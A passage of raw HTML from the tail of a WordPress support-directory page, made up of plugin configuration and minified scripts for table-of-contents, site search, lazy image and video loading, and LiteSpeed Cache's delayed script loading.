var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js" id="ez-toc-js-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/*  */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "/"; window.ASL.backend_ajaxurl = "/"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/www.contactforsupport.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4764; window.ASL.version = 4764; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"../../wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"../../wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"../../wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-autocomplete","src":"../../wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"../../wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js","prereq":["wd-asl-ajaxsearchlite-autocomplete"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.contactforsupport.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":"0","tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.contactforsupport.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"center","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":0,"override_method":"get"};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js" id="wd-asl-ajaxsearchlite-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js" id="wd-asl-ajaxsearchlite-core-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js" id="wd-asl-ajaxsearchlite-vertical-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js" id="wd-asl-ajaxsearchlite-autocomplete-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js" id="wd-asl-ajaxsearchlite-load-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js" id="wd-asl-ajaxsearchlite-wrapper-js"></script> <script data-no-optimize="1" data-no-defer data-wpmeteor-nooptimize="true">window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;
                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }
                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }
                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            if(is_image){
                                image_count += 1;
                            }
                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );
                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                observer.observe(b, config);
            }
        }, false);</script><script data-no-optimize="1" data-no-defer data-no-minify="1" async src="../../wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script data-no-optimize="1" data-no-defer data-wpmeteor-nooptimize="true">function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script> </main> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
?&gt;
<!-- Page optimized by LiteSpeed Cache @2025-03-18 11:20:43 -->
<!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-03-18 11:20:43 -->
<!-- QUIC.cloud CCSS in queue -->